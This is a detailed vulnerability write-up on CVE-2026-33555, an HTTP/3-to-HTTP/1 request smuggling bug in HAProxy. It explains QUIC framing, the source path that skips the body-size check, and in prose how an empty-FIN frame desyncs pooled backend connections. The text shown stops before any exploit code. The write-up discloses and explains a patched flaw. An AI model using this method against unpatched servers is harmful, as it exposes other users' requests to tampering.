HAProxy HTTP/3 -> HTTP/1 Desync: Cross-Protocol Smuggling via a Standalone QUIC FIN (CVE-2026-33555)

TL;DR — A single QUIC STREAM frame with zero payload and the FIN bit set is enough to trick HAProxy into forwarding a

Content-Length: Nrequest with zero body bytes to the backend. The backend waits for N bytes that never come. The next user’s request on the same pooled TCP connection gets its first N bytes eaten as the missing body. Result: cross-user, cross-protocol HTTP request smuggling.CVE-2026-33555. Affected: HAProxy 2.6 through 3.3.5 with

USE_QUIC=1. Fixed in 3.3.6 / 3.2.15 / 3.0.19 / 2.8.20 / 2.6.25.

Table of contents

- 0. What this post is

- 1. Context

- 2. The networking foundation

- 2.1 TCP vs UDP sockets: what the kernel gives you

- 2.2 HTTP/1.1: one request at a time, per connection

- 2.3 HTTP/2: application-level multiplexing

- 2.4 The residual problem: transport-level HoL blocking

- 2.5 HTTP/3 / QUIC: streams at the transport layer

- 2.6 Why QUIC had to be on UDP

- 2.7 A QUIC packet on the wire

- 2.8 Offset: the tape metaphor

- 2.9 The FIN bit: one bit, wrong layer

- 3. The bug

- 4. The exploit

- 5. On the CVSS score

- 6. The fix

- 7. Disclosure timeline

- 8. Takeaways

- Appendix: artifacts

0. What this post is

This is the writeup of a vulnerability I found in HAProxy and reported through coordinated disclosure. The HAProxy team confirmed the issue and it was assigned CVE-2026-33555.

Most HTTP smuggling writeups jump straight to the exploit. This one starts from the ground up: what QUIC packets actually look like, how HAProxy processes them layer by layer, and why a single missing validation check in one fast-path creates a cross-user request smuggling primitive. If you’ve never looked at QUIC internals before, you should still be able to follow.

If you just want the PoC: jump to section 4.

1. Context

I’ve been spending time this year on HTTP/2 and HTTP/3 attack surface in reverse proxies — specifically how protocol translation boundaries (H3→H1, H2→H1) can introduce semantic mismatches that neither side catches. HAProxy 3.x with USE_QUIC=1 was a natural target: a relatively young, hand-rolled H3 implementation bridging QUIC stream semantics to HTTP/1.1 wire format. Two fundamentally different framing models, stitched together.

The research was done almost entirely with Claude Code (Opus 4.6), which turned out to be remarkably effective at navigating a C codebase of this size (~8000 lines across the relevant mux files). I don’t know C deeply, and I certainly couldn’t hold the full architecture of HAProxy in my head. But I could ask precise questions about code paths, and Claude Code would trace them through function calls, line by line, and explain what each piece did. The vulnerability was found this way: not by fuzzing, but by reading the source and asking “does this validation always run?”

The rest of this post is structured so that you can follow the whole thing with zero prior knowledge of QUIC. If you already know QUIC internals, section 2 will be review. If you don’t, it’s the foundation you need — the bug only makes sense once you understand why QUIC’s FIN bit lives at a completely different layer than HTTP/2’s END_STREAM flag, and why that layering choice gives an attacker packet-level control that HTTP/2 simply doesn’t expose.

2. The networking foundation

Please note that what you are about to read is my understanding of the QUIC protocol, based on my reading of RFCs and other documents. I may have misinterpreted some of the theory, so please let me know if you notice any errors. The world of network protocols is vast, and I certainly know less than 1% of it. Furthermore, QUIC is a new protocol that is conceptually different from others and also very complex. I hope that someone will find these concepts useful for either deepening their understanding or coming up with new ideas ❤❤

Before we can look at the bug, we need to understand three things:

- How TCP and UDP sockets differ at the kernel level — this is the substrate QUIC runs on.

- How HTTP evolved from 1.1 to 2 to 3, and what problem each version actually solved.

- What a QUIC packet looks like on the wire, and where the FIN bit lives.

2.1 TCP vs UDP sockets: what the kernel gives you

A socket is a kernel object you access through a file descriptor. But what the kernel maintains behind that FD is fundamentally different for TCP and UDP.

With TCP, each client connection gets its own FD on the server — the kernel maintains per-connection state (sequence numbers, buffers, congestion control). With UDP, one FD is shared across all clients; the application has to demultiplex incoming datagrams itself.

TCP: the socket is a connection. A struct sock (and its TCP-specific extension struct tcp_sock) is allocated by the kernel at socket() time, but it only becomes a fully-formed connection — bound to a 4-tuple (src_ip, src_port, dst_ip, dst_port) — after connect() (client) or accept() (server) completes the 3-way handshake. From that point on the kernel tracks, per socket: a receive buffer holding the in-order, deduplicated bytes; a send buffer with pending writes; sequence numbers, window, RTT estimate, congestion control state, timers. When you call read(fd, buf, 1024), the kernel hands you bytes from the byte stream. If the sender sent 500 bytes and another 500, you might receive all 1000 in one read(), or 500+500, or 327+173+500. TCP has no notion of “message.” It’s a byte stream, and the sender’s send() boundaries are gone.

UDP: the socket is a local endpoint. bind(fd, 0.0.0.0:443, ...) ties the socket to a 2-tuple (local_ip, local_port). No 4-tuple, because there is no connection. That socket receives datagrams from anyone sending to port 443. The kernel tracks a queue of received datagrams — each carries its source address. No inter-datagram ordering, no dedup, no retransmission, no congestion control. Each recvmsg(fd, &msg, 0) returns exactly one datagram, intact, with its source address. UDP preserves message boundaries. If the sender does a single sendto(), you get it whole (or you lose it whole).

What this means for HAProxy. A TCP listener does the familiar dance: listen() + accept(). Each client gets its own FD. The poller notifies “this specific FD has data” → you know exactly which connection to process. A QUIC listener can’t do that. There is no accept() for UDP. HAProxy binds one UDP socket, and the poller just says “this FD has data” — but the data could belong to any of thousands of QUIC clients sharing that socket. Application code has to demultiplex.

That’s why quic_lstnr_sock_fd_iocb in src/quic_sock.c:469 loops:

max_dgrams = global.tune.maxpollevents;

start:

ret = quic_recv(fd, dgram_buf, max_sz, ...); // one recvmsg → one datagram

// ... dispatch ...

if (--max_dgrams > 0)

goto start;

When the kernel wakes HAProxy saying “data available,” there might be 200 datagrams from 200 clients queued on that one socket. One recvmsg() pulls one of them. The goto start drains the queue up to maxpollevents to avoid thrashing the poller.

QUIC’s Connection ID (DCID — Destination Connection ID) is what lets HAProxy figure out which connection a datagram belongs to. It lives in the header of every QUIC packet, and it’s what quic_lstnr_dgram_dispatch (src/quic_sock.c:267) extracts to look up the matching struct quic_conn in a tree. This software-level demultiplexing is what TCP gets for free from the kernel’s 4-tuple hashing, and what UDP forces you to do yourself.

2.2 HTTP/1.1: one request at a time, per connection

HTTP/1.1 over a single TCP connection processes one request at a time. Want parallelism? Open more TCP connections:

Problems:

- 6 TCP handshakes + 6 TLS handshakes = latency multiplied.

- 6 separate congestion controls = each starts slow, none share information.

- Request N+7 waits for a connection to free up.

- Workarounds: pipelining (rarely used — proxies were buggy), domain sharding (

cdn1.,cdn2.,cdn3.to sidestep the 6-connection limit).

This is application-level head-of-line blocking: request 7 waits because the HTTP/1 parser handles one at a time per connection.



2.3 HTTP/2: application-level multiplexing

HTTP/2 introduces streams — numbered channels (1, 3, 5, 7… for client-initiated) that coexist on a single TCP connection. Everything you send is a binary frame with a 9-byte header that carries, among other things, a Stream ID:

The server demuxes frames by Stream ID. You can have 100 requests in flight on one TCP connection. Wins vs. HTTP/1.1:

- One TCP + TLS handshake.

- One congestion control seeing everything.

- Requests don’t block each other at the HTTP layer.

2.4 The residual problem: transport-level HoL blocking

HTTP/2 streams are an application-level fiction. They exist only inside the HTTP/2 parser. Underneath, there’s still a single TCP byte stream. TCP guarantees order and completeness on the whole byte stream, because it doesn’t even know streams exist.

Consequence: if a TCP segment is lost, the receiver’s kernel has a gap in the buffer and blocks delivery of ALL bytes after the gap until the segment is retransmitted — even if those bytes belong to streams unrelated to the one that lost data.

Streams 2 and 3 on the TCP side are fine — their bytes arrived — but trapped behind stream 1’s gap because TCP serves everything in order. This is transport-level head-of-line blocking, and TCP cannot fix it: there’s no way to tell the kernel “skip the gap for stream 2.”

2.5 HTTP/3 / QUIC: streams at the transport layer

QUIC breaks the “transport = one byte stream” assumption. QUIC implements streams inside the transport itself. A QUIC packet carries one or more frames (STREAM, ACK, PADDING, …). A single packet can carry data for different streams — but unlike TCP, each STREAM frame explicitly declares its stream ID and offset.

When a packet is lost, QUIC detects it via ACKs and handles the gap per-stream. QUIC maintains a separate receive buffer per stream, and that architectural decision is what eliminates cross-stream HoL blocking (as the right panel above shows).

A caveat worth knowing: QUIC eliminates HoL blocking between different streams, but not within the same stream. If stream 0 is missing the bytes at offset 0 but has received bytes at offset 500, stream 0 cannot deliver anything to the application — the application wants bytes in order from 0. The per-stream buffer in HAProxy is in fact a non-contiguous buffer (ncb) that accepts out-of-order writes and delivers the contiguous prefix when the gap fills. We’ll see this in section 3.5.

2.6 Why QUIC had to be on UDP

“Can’t we just add streams to TCP?” Engineers have been trying, on and off, for two decades. The attempts all teach the same lesson: two forces calcify TCP, and QUIC was designed to sidestep both.

Middlebox ossification. Between any client and any server sits an uncountable pile of firewalls, NATs, load balancers, DPI appliances, and transparent proxies. Each one inspects TCP against rules frozen at deployment time — sometimes decades ago. The moment you add a new TCP option or touch the header, some fraction of paths silently drop or mangle your packets. This was measured definitively by Honda, Nishida, Raiciu, Greenhalgh, Handley, and Tokuda in “Is it still possible to extend TCP?” (IMC 2011): unknown TCP options don’t reliably survive end-to-end, and more invasive changes fare much worse. Google’s own TCP Fast Open (Radhakrishnan, Cheng, Chu, Jain, Raghavan, CoNEXT 2011) and the IETF’s Multipath TCP (RFC 8684; shipped by Apple for Siri in iOS 7) eventually reached production, but only after years of defensive engineering around middlebox breakage — and both still hit deployment walls in hostile networks. SCTP, an older streams-on-transport protocol from the telecom world, is beautiful on paper and essentially unroutable on the public internet for the same reason.

Kernel deployment velocity. TCP lives in the operating system kernel. Changing it means shipping updates to Linux, Windows, macOS, iOS, Android, BSD — and then waiting for operators to upgrade both endpoints of every connection. Windows XP was still meaningful traffic a decade after release; enterprise Linux fleets update on multi-year cycles. You cannot iterate a transport protocol at that speed.

QUIC’s escape hatch. Jim Roskind’s original 2012 Google design memo — later published as “The QUIC Transport Protocol: Design and Internet-Scale Deployment” (Langley, Riddoch, Wilk, Vicente, Krasic, Zhang, Yang, Kouranov, Swett, Iyengar et al., SIGCOMM 2017) — made three choices that directly target these walls:

- Ride UDP. Middleboxes let UDP through largely unexamined — too much critical infrastructure (DNS, video, games, VPNs) depends on it. A QUIC datagram looks, to an inspecting firewall, like any other opaque UDP payload.

- Put everything in user space. The QUIC state machine, stream multiplexing, loss recovery, congestion control — all of it is application code. A protocol update ships with a browser or server release, not a kernel release. Google could iterate QUIC inside Chrome and its frontends at a pace kernel-bound protocols can only dream of.

- Encrypt the transport header. QUIC integrates TLS 1.3 not as a layer on top but as part of the transport itself: packet numbers and nearly all frame data are authenticated-encrypted. This is not only for confidentiality — it is a deliberate defense against future ossification. If middleboxes cannot see into QUIC, they cannot build rules that depend on its format, and QUIC stays evolvable. RFC 9170 (2021) later formalized this principle as IETF design guidance for future protocols.

QUIC is not “a better TCP.” It is a Trojan horse: a transport hidden inside UDP, deployed from user space, encrypted so the ecosystem cannot calcify it a second time. For an attacker, the relevant consequence is that QUIC shipped in production at scale within a handful of years — and HAProxy’s QUIC stack is only a few years old, hand-rolled C code bridging a protocol that browsers and servers are still actively iterating on. New attack surface by construction.

2.7 A QUIC packet on the wire

Let’s make this concrete. Here’s a single UDP datagram carrying a QUIC packet with two STREAM frames for two different HTTP requests:

2.8 Offset: the tape metaphor

Think of each QUIC stream as a tape — a long roll where you write bytes left to right.

Offset = “where on the tape these bytes start” Length = “how many bytes I’m writing”

The offset is QUIC’s equivalent of TCP’s sequence numbers — but it lives explicitly in each STREAM frame instead of hidden in the kernel. That’s what lets QUIC handle out-of-order delivery: if a frame with offset 500 arrives before the one with offset 0, QUIC knows there’s a gap and can wait for the missing piece without blocking other streams.

2.9 The FIN bit: one bit, wrong layer

Each STREAM frame has a FIN bit. When set, it means: “this stream is done. No more data will ever be sent on this stream.”

FIN is not a separate frame or field — it’s a single bit inside the first byte of the STREAM frame, the byte that identifies the frame type. To see how this works, let’s zoom in on the frame’s anatomy.

The STREAM frame structure (RFC 9000 §19.8) is a Type byte followed by Stream ID, optional Offset, optional Length, and the application data. The diagram below shows the field layout on top and what’s inside the Type byte underneath:

The combination that matters for the bug is the last line: a Type byte of 0x0d means an Offset is present, no Length is present, and the stream is finished. Because LEN is 0, the Stream Data runs to the end of the packet — which can be (and for this attack, is) zero bytes.

Here’s what such a frame looks like on the wire:

Those ~4 bytes are all QUIC framing overhead. The application payload — what the H3 parser actually sees — is zero bytes. This is the heart of the bug.

Contrast with HTTP/2. There, ending a stream requires the END_STREAM flag on a DATA or HEADERS frame. Even an “empty DATA frame with END_STREAM” carries 9 bytes of H/2 header on the wire, and those 9 bytes are application payload from the TCP layer’s perspective — TCP doesn’t know H/2 streams exist. There is no such thing as “close the stream at the transport without sending application bytes” in HTTP/2. The concept doesn’t exist because the transport doesn’t know streams exist.

In HTTP/3, the FIN lives at the transport layer (QUIC), not at the application layer (H3). An attacker with a QUIC library can craft a raw STREAM frame with len=0, FIN=1 that carries zero bytes to the H3 parser. This is something HTTP/2’s design makes impossible.

3. The bug

Please note that the source code analysis was performed using Claude Code Opus 4.6, manually verified through local lab tests, and later confirmed by the vendor.

3.1 From wire to h3_rcv_buf

Before we look at the bug, we need a mental model of the HAProxy data path. When a UDP datagram arrives, it travels through this pipeline:

The full source-level walkthrough — DCID lookup against a per-thread tree, header-protection removal, EB-tree queueing by packet number, AEAD decryption, frame parsing, per-stream non-contiguous buffer (ncb) inserts — is interesting but not strictly necessary for understanding the bug. Three properties of this pipeline are:

-

The FIN bit travels as stream state, not as a per-call argument. When a STREAM frame with FIN arrives,

qcc_recv(src/mux_quic.c:1805) setsqcs->flags |= QC_SF_SIZE_KNOWNand transitions the stream state viaqcs_close_remote(). From that point on, anything reading the stream seesqcs_is_close_remote() == true. Thefinargument the H3 parser later receives is derived from this stream state — not from “this specific call corresponds to a frame that had FIN set.” -

h3_rcv_buf()is called once per STREAM frame, synchronously, insideqcc_recv’s dispatch loop (qcc_decode_qcs,src/mux_quic.c:1326). Whether two STREAM frames arrive coalesced in the same UDP datagram, in back-to-back datagrams, or 300 ms apart, each one produces its own call with its own(b, fin)snapshot. The batching at every earlier stage is transparent to H3. Timing is irrelevant; only the shape of the STREAM frames matters. -

The

bbuffer passed toh3_rcv_bufis an alias over the per-stream ncb, not a copy.b.datareflects the count of contiguous bytes currently readable — zero if nothing arrived, zero if a previous call already consumed everything, zero if no rxbuf was ever allocated (e.g. a standalone-FIN at offset 0 producesBUF_NULL).

Together these three properties mean: by the time h3_rcv_buf runs, it cannot distinguish whether (b = empty, fin = 1) was caused by “FIN just arrived in this call,” “FIN arrived earlier and the data was consumed,” or “FIN arrived first with no data ever sent.” It only sees the conjunction. The bug lives in this ambiguity.

3.2 Two layers, two notions of “done”

At the QUIC layer, a stream FIN means “no more bytes on this stream, ever.”

At the H3 layer, end of message means “all H3 frames have been parsed, and the body length matches Content-Length.”

These events usually coincide. But they don’t have to. A QUIC peer can close a stream with FIN after sending headers but before sending the body. At the QUIC layer, that’s perfectly valid — “I’m done sending.” At the H3 layer, that’s invalid — “you declared Content-Length: 5 but sent 0 body bytes.”

The job of h3.c is to enforce H3 semantics on top of QUIC transport. It has code to do exactly this. One path skips it.

3.3 The HTX trust boundary

Before the bug itself, one more piece. Once the H3 layer has parsed a complete request, it emits an HTX message — HAProxy’s protocol-agnostic internal representation. The key flag is HTX_FL_EOM (End Of Message): when set, it tells every downstream consumer “this message is complete.”

The backend H1 mux (src/mux_h1.c) receives HTX and serializes it to HTTP/1.1 on a TCP socket toward the origin. The H1 mux transitions through several states (H1_MSG_HDR_FIRST, H1_MSG_DATA, H1_MSG_DONE, …); the transition to H1_MSG_DONE happens at multiple points in the encoder, but the relevant one for our scenario is in the body-emission path (mux_h1.c:2987-2999):

else if (htx_is_unique_blk(htx, blk) &&

((htx->flags & HTX_FL_EOM) || ((h1m->flags & H1_MF_CLEN) && !h1m->curr_len))) {

/* EOM flag is set and it is the last block or there is no payload. */

...

h1m->state = ((htx->flags & HTX_FL_EOM) ? H1_MSG_DONE : H1_MSG_TRAILERS);

}

Two separate conditions can put H1 into MSG_DONE: either upstream set HTX_FL_EOM, or the declared Content-Length (H1_MF_CLEN) has been fully consumed (curr_len reached zero). In the bug scenario, the H3 fast-path sets HTX_FL_EOM while curr_len is still non-zero — so the EOM branch fires, the request is considered complete, and the H1 mux moves on without ever waiting for the missing body bytes that Content-Length had announced.

This isn’t a bug in mux_h1. It’s a trust boundary: when H3 emits HTX_FL_EOM, mux_h1 takes that as a binding statement that the message is complete and acts on it without re-deriving completion from the body length it forwarded. The H1 mux can’t second-guess every upstream mux — if the HTX contract is violated, the bug is in whoever set HTX_FL_EOM without earning the right to.

3.4 Where HAProxy validates body size

src/h3.c has a body-size validator:

/* src/h3.c — h3_check_body_size(), lines 447-479 */

static int h3_check_body_size(struct qcs *qcs, int fin)

{

struct h3s *h3s = qcs->ctx;

if (h3s->data_len > h3s->body_len ||

(fin && h3s->data_len < h3s->body_len)) {

/* Content-Length mismatch — reject as malformed */

h3s->err = H3_ERR_MESSAGE_ERROR;

return -1;

}

return 0;

}

If fin is set and we received fewer body bytes than declared in Content-Length, reject as malformed. This is the RFC 9114 §4.1.2 check.

This function is called inside the DATA-frame parsing loop in h3_rcv_buf():

/* src/h3.c — h3_rcv_buf(), the normal path */

while (b_data(b) && ...) {

/* parse H3 frames one at a time */

if (ftype == H3_FT_DATA) {

h3s->data_len += flen;

if (h3s->flags & H3_SF_HAVE_CLEN) {

if (h3_check_body_size(qcs, ...)) // ← THE CHECK

break;

}

}

}

The while loop condition includes b_data(b) — “while there are bytes in the buffer.” As long as there’s data to parse, the validator runs.

3.5 The fast-path that skips it

But right before that while loop, there’s a fast-path:

/* src/h3.c — h3_rcv_buf(), line ~1746 */

if (!b_data(b) && fin && quic_stream_is_bidi(qcs->id)) {

if (qcs_http_handle_standalone_fin(qcs)) {

goto err;

}

goto done; // ← SKIPS THE ENTIRE while LOOP

}

Reading the condition:

!b_data(b)— the buffer is empty (zero application bytes — see property 3 in §3.1).fin— the stream is remotely closed (see property 1 in §3.1).quic_stream_is_bidi()— this is a bidirectional stream (HTTP requests always are).

If all three hold, qcs_http_handle_standalone_fin() runs and control jumps to done. The while loop with h3_check_body_size() never executes.

What does qcs_http_handle_standalone_fin() do? Here is the actual implementation from src/qmux_http.c:67-86:

int qcs_http_handle_standalone_fin(struct qcs *qcs)

{

struct buffer *appbuf;

struct htx *htx;

int eom;

if (!(appbuf = qcc_get_stream_rxbuf(qcs)))

goto err;

htx = htx_from_buf(appbuf);

eom = htx_set_eom(htx);

htx_to_buf(htx, appbuf);

if (!eom)

goto err;

return 0;

err:

return -1;

}

The relevant call is htx_set_eom(htx), which sets the HTX_FL_EOM flag on the HTX message (and inserts an empty HTX_BLK_EOT block if the HTX is empty, so the EOM flag has something to attach to). No validation. No check that Content-Length matches data_len. It takes the client’s word for it.

This is the bug. The shortcut sets the “message complete” flag without verifying that the message is actually complete. As the HAProxy maintainer wrote in the fix commit message: “this shortcut bypasses an important HTTP/3 validation check on the received body size vs the announced content-length header.”

3.6 When does the fast-path trigger? Back to the protocol

From §2.9 and §3.1, the entry condition !b_data(b) && fin && quic_stream_is_bidi(qcs->id) is reached in exactly one physical circumstance: a STREAM frame has just been handed to the dispatcher with fin = 1 and the per-stream buffer contains zero bytes — either because no application data was ever received, or because earlier calls of h3_rcv_buf already consumed everything that had arrived. What determines whether that activation is legitimate or malicious is the one thing the fast-path never asks: does data_len match the declared Content-Length?

The table below enumerates the five client patterns that can reach the dispatcher for a request-carrying bidi stream. The notation {…} denotes a single QUIC STREAM frame; the symbols inside are the H3 frames it carries (HEADERS, DATA(n) where n is the DATA frame payload length), plus the QUIC FIN bit on the STREAM frame itself. body_len is the value declared in Content-Length; data_len is the running count of DATA-frame payload bytes the H3 layer has seen so far (maintained at src/h3.c:1782).

| # | Client sends | data_len vs body_len on last call |

Fast-path triggers? | Validator runs? | Outcome |

|---|---|---|---|---|---|

| 1 | {HEADERS + DATA(body) + FIN} |

= |

no — buffer has DATA | yes, in DATA loop | ✓ legitimate (✗ if mismatched) |

| 2 | {HEADERS} + {DATA(body) + FIN} |

= |

no — buffer has DATA on frame 2 | yes, in DATA loop | ✓ legitimate (✗ if mismatched) |

| 3 | {HEADERS} + {DATA(body)} + {len=0, FIN} |

= |

yes, on frame 3 | no — skipped | ✓ legitimate (by coincidence) |

| 4 | {HEADERS} + {DATA(partial)} + {len=0, FIN} |

< |

yes, on frame 3 | no — skipped | ✗ smuggled (partial body) |

| 5 | {HEADERS} + {len=0, FIN} |

0 < |

yes, on frame 2 | no — skipped | ✗ smuggled (empty body) |

The correlation the table makes visible is the bug in one line: fast-path triggers ⇔ validator is skipped. The trigger condition depends only on the transport-level shape of the frames (!b_data(b) && fin), while the distinction between legitimate and malicious traffic lives one layer up, in the H3 counters data_len and body_len that the fast-path never consults.

The fast-path is not an accident of design. Row 3 is a legitimate pattern permitted by RFC 9000 §19.8 — a STREAM frame may carry zero bytes so long as it sets the FIN bit. And the dispatch loop in qcc_recv (src/mux_quic.c:1965-1976) re-enters qcc_decode_qcs only on two events: new application bytes become available, or fin_standalone && qcs_is_close_remote(qcs) holds. For a row-3 request, by the time the empty-FIN STREAM frame is processed the earlier DATA has already been consumed and the buffer is empty; the only way h3_rcv_buf sees the close signal at all is through the fin_standalone branch — which is exactly the branch that triggers the fast-path. Without this shortcut the request would hang at EOM forever. The fix commit from Amaury Denoyelle describes the history as “this situation is tedious to handle and haproxy parsing code has changed several times to deal with it” — the shortcut is the current form.

The bug is that the shortcut conflates two facts that look identical on the wire but aren’t semantically equivalent: “the QUIC stream is closed and the buffer is empty” ≠ “the HTTP message is complete.” Those facts coincide only when data_len == body_len at the moment the FIN arrives. The pre-fix code never compared the two on this path. Quoting the same commit verbatim: “this shortcut bypasses an important HTTP/3 validation check on the received body size vs the announced content-length header. Under some conditions, this could cause a desynchronization with the backend server which could be exploited for request smuggling.”

This generalizes rows 4 and 5: they are the same bug expressed with different body amounts. Any pattern where a standalone-FIN arrives while data_len < body_len and Content-Length was declared smuggles. The exploit in §4.2 uses row 5 because it produces maximal mismatch with minimal traffic — zero body bytes against a declared Content-Length: N of the attacker’s choice. Row 4 (Content-Length: 5, a DATA frame with 3 bytes, then a separate empty-FIN) is equally exploitable and looks more like organic traffic on the wire — a request that appears to be merely truncated by network instability. The table’s fourth row is the unlucky cousin of row 3.

One precondition constrains the attack: the request must declare Content-Length. h3_check_body_size is gated by H3_SF_HAVE_CLEN — the function begins with BUG_ON(!(h3s->flags & H3_SF_HAVE_CLEN)) at src/h3.c:454 — and the fast-path emits EOM without ever consulting either counter. A request with no Content-Length has body_len = 0 and effectively no body contract to violate. POST requests with declared bodies are the natural target anyway: the smuggling primitive depends on the backend reserving room for body bytes that never arrive, and no body means no reservation.

The contrast with HTTP/2 (already built up in §2.9) lands here as a one-line summary: in H/2 an END_STREAM always rides on a DATA or HEADERS frame and therefore always carries at least 9 bytes of application payload through the H/2 parser — there is no transport-level “close without payload” primitive. In HTTP/3 there is, and the fast-path condition !b_data(b) && fin is exactly what recognizes it.

Two properties of the resulting bug are worth pinning down before we move to the exploit:

-

The attack is deterministic, not racy. From §3.1,

h3_rcv_buf()runs once per STREAM frame regardless of upstream batching. Whether the attacker sends the HEADERS and the standalone-FIN in the same UDP datagram, in back-to-back datagrams, or 300 ms apart, each STREAM frame produces an isolated call with its own(b, fin)snapshot and the dispatcher arrives at(b = empty, fin = 1)on the FIN call either way. No race, no timing window. -

The bug lives in the gap between two layers. The H3 layer writes

HTX_FL_EOMinto the HTX on a code path that never compareddata_lenagainstbody_len. The downstream H1 mux takes that flag as a binding assertion (§3.3) and never re-derives completion fromcurr_len. Neither layer is individually wrong — each acts on information the other was supposed to validate. The fast-path is the place the contract breaks.

4. The exploit

4.1 The connection pool problem

HAProxy is a reverse proxy. It sits between clients and backends. To save resources, HAProxy reuses TCP connections to the backend: after serving user A’s request, the same TCP socket can be used for user B’s request. This is the “backend connection pool.”

The smuggling works like this:

- Attacker sends a POST with

Content-Length: 5but zero body bytes (via the FIN bug). - HAProxy forwards

POST /photos HTTP/1.1\r\nContent-Length: 5\r\n\r\n(with zero body) to the backend over TCP. - The backend (nginx) sends a

301 Moved Permanently— a redirect because/photosis a directory without a trailing slash. This is an “early response”: nginx replies before consuming the body. - HAProxy receives the 301, marks the request as done (

H1_MSG_DONE), and returns the TCP connection to the pool. But nginx is still expecting 5 body bytes. - A victim’s request gets assigned to that same pooled TCP connection.

- Nginx reads the first 5 bytes of the victim’s request as the missing body. The rest gets parsed as a new HTTP request → 400 Bad Request.

The victim doesn’t have to be on H3. They don’t even have to know QUIC exists. The pool is HAProxy’s backend TCP pool — every frontend protocol (H1, H2, H3) funnels requests through the same set of upstream TCP sockets. In the demo, the attacker is a Python script over QUIC and the victim is Chrome browsing over H2.

